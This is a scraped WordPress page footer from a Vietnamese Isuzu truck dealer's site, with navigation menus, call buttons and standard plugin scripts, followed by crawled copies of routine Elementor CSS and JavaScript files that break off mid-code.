</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="http://isuzusg.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3602"><a href="http://isuzusg.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="http://isuzusg.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4202"><a href="#" class="nav-top-link">Sản Phẩm ISUZU</a>
<ul class=children>
	<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a href="http://isuzusg.com/isuzu-dmax/">ISUZU D-MAX</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="http://isuzusg.com/isuzu-mu-x/">ISUZU MU-X</a></li>
	<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="http://isuzusg.com/xe-tai/xe-tai-q-series/">ISUZU Q-Series Đầu Vuông</a></li>
	<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="http://isuzusg.com/xe-tai/xe-tai-n-series/">ISUZU N-Series</a></li>
	<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="http://isuzusg.com/xe-tai/xe-tai-f-series/">ISUZU F-Series</a></li>
	<li id="menu-item-7455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7455"><a href="http://isuzusg.com/xe-tai/xe-dau-keo-e-series/">Xe Đầu Kéo E-Series 2023</a></li>
</ul>
</li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="#" class="nav-top-link">Xe Chuyên Dùng ISUZU</a>
<ul class=children>
	<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="http://isuzusg.com/xe-chuyen-dung/xe-dong-lanh/">Xe Đông Lạnh</a></li>
	<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="http://isuzusg.com/xe-chuyen-dung/xe-ben/">Xe Ben</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="http://isuzusg.com/xe-chuyen-dung/xe-cau/">Xe Cẩu</a></li>
	<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="http://isuzusg.com/xe-chuyen-dung/xe-bon/">Xe Bồn</a></li>
	<li id="menu-item-3616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="http://isuzusg.com/xe-chuyen-dung/xe-rac/">Xe Rác</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="http://isuzusg.com/xe-chuyen-dung/xe-khac/">Xe Chuyên Dùng Isuzu Khác</a></li>
</ul>
</li>
<li id="menu-item-3632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3632"><a href="#" class="nav-top-link">Dịch Vụ</a>
<ul class=children>
	<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="http://isuzusg.com/chinh-sach-bao-hanh/">Chính Sách Bảo Hành</a></li>
	<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="http://isuzusg.com/phu-tung-isuzu-chinh-hang/">Phụ Tùng Isuzu Chính Hãng</a></li>
	<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="http://isuzusg.com/dong-thung-xe-tai/">Đóng Thùng Xe Tải Isuzu</a></li>
	<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="http://isuzusg.com/quy-trinh-dang-ky-xe-moi/">Quy Trình Đăng Ký Xe Mới</a></li>
</ul>
</li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="http://isuzusg.com/tra-gop/" class="nav-top-link">Trả Góp</a></li>
<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3607"><a href="http://isuzusg.com/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="http://isuzusg.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="http://url" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right"><H3 style="text-align: center; font-size:130%; color: BLUE">TƯ VẤN XE ISUZU</H3> 
<a href="tel:0948696867" style=" font-size: 140%; color:white; padding: 4px 10px; background:#f22f2f; border-radius: 20px;">0948.69.68.67</a></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->



			<!-- Start Quick Buttons By https://muatheme.com -->
			<div class='quick-call-button'></div>
			<div class='call-now-button'>
				<div><p class='call-text'><a href='https://zalo.me/0948696867' title='Chat Zalo' > Chat Zalo </a></p>
					<a href='https://zalo.me/0948696867' title='Chat Zalo' >
					<div class='quick-alo-ph-circle'></div>
                    <div class='quick-alo-ph-circle-fill'></div>
                    <div class='quick-alo-ph-btn-icon quick-alo-zalo-img-circle'></div>
					</a>
				</div>
			</div>
		
			<style> 
				@media screen and (max-width: 860px) { 
				.call-now-button { display: flex !important; background: #1e73be; }  
				.quick-call-button { display: block !important; } 
				}
                @media screen and (min-width: px) { 
				.call-now-button .call-text { display: none !important; } 
				} 
				@media screen and (max-width: 1024px) { 
				.call-now-button .call-text { display: none !important; } 
				} 
				.call-now-button { top: 50%; }
				.call-now-button { left: 3%; }
				.call-now-button { background: #1e73be; }
				.quick-alo-ph-btn-icon { background-color: #0c3 !important; }
				.call-now-button .call-text { color: #fff; }
			</style>
			<!-- /End Quick Buttons By https://muatheme.com -->

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
		    <div class="hotline-phone-ring-circle"></div>
		    <div class="hotline-phone-ring-circle-fill"></div>
		    <div class="hotline-phone-ring-img-circle">
		      <a href="tel:0948696867" class="pps-btn-img">
		      			        <img src="http://isuzusg.com/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
		      </a>
		    </div>
		  </div>
		  		  <div class="hotline-bar">
		    <a href="tel:0948696867">
		      <span class="text-hotline">0948.69.68.67</span>
		    </a>
		  </div>
				  </div>
	
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><link rel='stylesheet' id='lv_css-css'  href='http://isuzusg.com/wp-content/plugins/quick-call-button/assets/css/quick-call-button.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wp_load_style = ["eae-css.css","contact-form-7.css","fc-form-css.css","wpstatistics-css.css","hpr-style.css","megamenu.css","dashicons.css","flatsome-icons.css","cherry-handler-css.css","jet-elements.css","jet-elements-skin.css","jet-slider-pro-css.css","jet-juxtapose-css.css","elementor-icons.css","font-awesome.css","elementor-animations.css","elementor-frontend.css","elementor-pro.css","namogo-icons.css","elementor-extras-frontend.css","elementor-global.css","elementor-post-6824.css","ulp.css","ulp-link-buttons.css","animate.css.css","flatsome-main.css","flatsome-style.css","google-fonts-1.css"];
var wp_load_script = ["cherry-js-core.js","animated-main.js","eae-main.js","contact-form-7.js","flatsome-live-search.js","cherry-handler-js.js","jquery.js","q2w3_fixed_widget.js","plusone.js","twittersdk.js","linkedin.js","ulp.js","flatsome-js.js","hoverIntent.js","megamenu.js"];
var cherry_ajax = "85a19850f0";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/jet-elements/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.8'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.js?ver=1.0'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/isuzusg.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jet_subscribe_form_ajax = {"action":"jet_subscribe_form_ajax","nonce":"1796f14572","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"http:\/\/isuzusg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/jet-elements/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"stick","margin_top":50,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["block_widget-2"]},{"sidebar":"ca-sidebar-992","margin_top":50,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["block_widget-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://platform.twitter.com/widgets.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/layered-popups/js/script.min.js?ver=6.03'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/isuzusg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.5'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/quick-call-button/assets/js/drag-quick-call-button.js?ver=1.0.3'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.4/easing/EasePack.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.4/TweenMax.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/isuzusg.com\/wp-admin\/admin-ajax.php","nonce":"91e46ed1a6","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""}};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=1.9.5'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.3.2'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var elementorFrontendConfig = {"isEditMode":"","is_rtl":"","urls":{"assets":"http:\/\/isuzusg.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"},"extras":{"ee_tooltips_position":"bottom","ee_tooltips_delay_in":{"unit":"px","size":0},"ee_tooltips_delay_out":{"unit":"px","size":0},"ee_tooltips_duration":{"unit":"px","size":0.200000000000000011102230246251565404236316680908203125}}},"post":{"id":6824,"title":"CH\u01af\u01a0NG TR\u00ccNH D\u1ecaCH V\u1ee4: \u201cKI\u1ec2M TRA TO\u00c0N DI\u1ec6N - AN T\u00c2M V\u1eacN CHUY\u1ec2N\u201d","excerpt":""}};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.0.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetElements = {"messages":{"invalidMail":"Please specify a valid e-mail"},"jetParallaxSections":{"669c948":[{"jet_parallax_layout_image":{"url":""},"_id":"f1b0a79","jet_parallax_layout_speed":{"unit":"%","size":50},"jet_parallax_layout_type":"scroll","jet_parallax_layout_z_index":"","jet_parallax_layout_bg_x":50,"jet_parallax_layout_bg_y":50,"jet_parallax_layout_bg_size":"auto","jet_parallax_layout_animation_prop":"transform","jet_parallax_layout_on":["desktop","tablet"]}],"85c955e":[{"jet_parallax_layout_image":{"url":""},"_id":"e837a75","jet_parallax_layout_speed":{"unit":"%","size":50},"jet_parallax_layout_type":"scroll","jet_parallax_layout_z_index":"","jet_parallax_layout_bg_x":50,"jet_parallax_layout_bg_y":50,"jet_parallax_layout_bg_size":"auto","jet_parallax_layout_animation_prop":"transform","jet_parallax_layout_on":["desktop","tablet"]}],"a61ffea":[{"jet_parallax_layout_image":{"url":""},"_id":"69a14d0","jet_parallax_layout_speed":{"unit":"%","size":50},"jet_parallax_layout_type":"scroll","jet_parallax_layout_z_index":"","jet_parallax_layout_bg_x":50,"jet_parallax_layout_bg_y":50,"jet_parallax_layout_bg_size":"auto","jet_parallax_layout_animation_prop":"transform","jet_parallax_layout_on":["desktop","tablet"]}]}};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=1.10.4'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.20.2/TweenMax.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"http:\/\/isuzusg.com\/wp-content\/plugins\/elementor-extras\/assets\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/sticky-kit/sticky-kit.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/parallax-element/parallax-element.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/parallax-background/parallax-background.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.0.0'></script>

		<script>
			var ulp_ajax_url = "http://isuzusg.com/wp-admin/admin-ajax.php";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "off";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_inline_open == "function" && typeof ulp_init == "function") { 
				ulp_prepare_ids(); ulp_inline_open(false); ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_prepare_ids(); ulp_inline_open(false); ulp_init(); ulp_ready();});
			}
		</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://isuzusg.com/wp-content/uploads/elementor/css/post-6824.css?ver=1661139120
body_size: 176
content:
.ee-tooltip.ee-tooltip-b0d6fa4:after{content:"";}.elementor-6824 .elementor-element.elementor-element-b0d6fa4 .elementor-widget-container{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.ee-tooltip.ee-tooltip-724dea3:after{content:"";}.elementor-6824 .elementor-element.elementor-element-724dea3 .elementor-widget-container{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.ee-tooltip.ee-tooltip-0c00997:after{content:"";}.elementor-6824 .elementor-element.elementor-element-0c00997 .elementor-widget-container{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/parallax-background/parallax-background.min.js?ver=1.2.0
body_size: 2603
content:
!function(a,e,t,o){function i(){return!(!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)&&!/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))}e.requestAnimationFrame&&(a.parallaxBackground=function(o,n){var r={parallaxResizeWatch:null,parallaxBgImage:"",parallaxBgPosition:"center center",parallaxBgRepeat:"no-repeat",parallaxBgSize:"cover",parallaxSpeed:.5,parallaxDirection:"down"},p=this;p.opts={};var l,s,c,d,m,u,g,x,h,f,v,w,k,b,z,y,B=a(o),D=null,S=a(e),_=0,j=0,T=0,q=0,E=1,A=(S.get(0).pageYOffset||t.documentElement.scrollTop)-(t.documentElement.clientTop||0),F=!0,I=0;p.init=function(){p.opts=a.extend({},r,n),p._construct()},p._construct=function(){p.opts.parallaxSpeed>1?p.opts.parallaxSpeed=1:p.opts.parallaxSpeed<0&&(p.opts.parallaxSpeed=0),p.setup(),p.events()},p.render=function(){!0!==F&&p.move(),e.requestAnimationFrame(p.render),F=!0},p.setup=function(){B.css("background-image","none"),B.find(".ee-parallax").length<1&&B.prepend('<div class="ee-parallax"></div>'),D=B.find(".ee-parallax"),D.find(".ee-parallax__inner").length<1&&D.prepend('<div class="ee-parallax__inner"></div>'),l=D.find(".ee-parallax__inner"),s=p.getElementSize(D),c=p.repositionBackground(D,s),B.css({"z-index":0}),l.css({position:"absolute",width:s[0],height:s[1],transform:"translate3d("+c[0]+"px, "+c[1]+"px, "+c[2]+"px)","z-index":"-1"}),"left"!==p.opts.parallaxDirection&&"right"!==p.opts.parallaxDirection||(m=0,u=c[0]),"up"!==p.opts.parallaxDirection&&"down"!==p.opts.parallaxDirection||(m=0,u=c[1]),I=B.visible(!0)?S.scrollTop():D.offset().top},p.refresh=function(){setTimeout(function(){p.adjust()},1),p.move()},p.events=function(){a(t).ready(function(){p.render()}),S.on("resize",p.refresh),p.opts.parallaxResizeWatch&&p.opts.parallaxResizeWatch.resize(p.refresh),S.on("scroll",function(){!0===F&&(A=(e.pageYOffset||t.documentElement.scrollTop)-(t.documentElement.clientTop||0)),F=!1})},p.getElementSize=function(a){return x=a.width(),d=a.height(),z=S.height(),y=S.width(),i()&&(E=2),"left"!==p.opts.parallaxDirection&&"right"!==p.opts.parallaxDirection||(x+=E*Math.ceil(y*parseFloat(p.opts.parallaxSpeed))),"up"!==p.opts.parallaxDirection&&"down"!==p.opts.parallaxDirection||(d+=E*Math.ceil(z*parseFloat(p.opts.parallaxSpeed))),[x,d]},p._getProgress=function(){return(A-l.offset().top+z)/(z+d)},p.repositionBackground=function(a,e){switch(v=parseInt(a.css("padding-left").replace("px","")),w=parseInt(a.css("padding-right").replace("px","")),h=parseInt(a.css("padding-top").replace("px","")),f=parseInt(a.css("padding-bottom").replace("px","")),k=(e[1]-a.outerHeight())/2,b=(e[0]-a.outerWidth())/2,p.opts.parallaxDirection){case"up":case"down":_=-v,j=-(k+h),T=0;break;case"left":case"right":_=-(b+v),j=-h,T=0}return[_,j,T]},p.adjust=function(){s=p.getElementSize(D),c=p.repositionBackground(D,s),l.css({width:s[0],height:s[1],transform:"translate3d("+c[0]+"px, "+c[1]+"px, "+c[2]+"px)"})},p.move=function(){q=S.scrollTop()-I,m=q*(parseFloat(p.opts.parallaxSpeed)/4),"up"===p.opts.parallaxDirection&&(u+=-m,g="translate3d("+c[0]+"px, "+u+"px, "+c[2]+"px)"),"down"===p.opts.parallaxDirection&&(u+=m,g="translate3d("+c[0]+"px, "+u+"px, "+c[2]+"px)"),"left"===p.opts.parallaxDirection&&(u+=m,g="translate3d("+u+"px, "+c[1]+"px, "+c[2]+"px)"),"right"===p.opts.parallaxDirection&&(u+=-m,g="translate3d("+u+"px, "+c[1]+"px, "+c[2]+"px)"),B.visible(!0)&&l.css({width:s[0],height:s[1],transform:g}),I=S.scrollTop()},p.destroy=function(){D.remove(),l.remove(),B.removeData("parallaxBackground")},p.init()},a.fn.parallaxBackground=function(e){return this.each(function(){if(a.fn.parallaxBackground.destroy=function(){void 0!==t&&(a(this).data("parallaxBackground").destroy(),a(this).removeData("parallaxBackground"))},void 0===a(this).data("parallaxBackground")){var t=new a.parallaxBackground(this,e);a(this).data("parallaxBackground",t)}})})}(jQuery,window,document);;

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.0.16
body_size: 12110
content:
/*! elementor - v2.0.16 - 12-06-2018 */
!function r(s,a,l){function d(t,e){if(!a[t]){if(!s[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(c)return c(t,!0);var i=new Error("Cannot find module '"+t+"'");throw i.code="MODULE_NOT_FOUND",i}var o=a[t]={exports:{}};s[t][0].call(o.exports,function(e){return d(s[t][1][e]||e)},o,o.exports,r,s,a,l)}return a[t].exports}for(var c="function"==typeof require&&require,e=0;e<l.length;e++)d(l[e]);return d}({1:[function(i,e,t){var n;n=function(n){var e=this,t={section:i("elementor-frontend/handlers/section"),"accordion.default":i("elementor-frontend/handlers/accordion"),"alert.default":i("elementor-frontend/handlers/alert"),"counter.default":i("elementor-frontend/handlers/counter"),"progress.default":i("elementor-frontend/handlers/progress"),"tabs.default":i("elementor-frontend/handlers/tabs"),"toggle.default":i("elementor-frontend/handlers/toggle"),"video.default":i("elementor-frontend/handlers/video"),"image-carousel.default":i("elementor-frontend/handlers/image-carousel"),"text-editor.default":i("elementor-frontend/handlers/text-editor")};this.initHandlers=function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",i("elementor-frontend/handlers/global")),n.each(t,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,t)}),(elementorFrontend.isEditMode()?jQuery(".elementor-element",".elementor:not(.elementor-edit-mode)"):n(".elementor-element")).each(function(){e.runReadyTrigger(n(this))})},this.getHandlers=function(e){return e?t[e]:t},this.runReadyTrigger=function(e){var 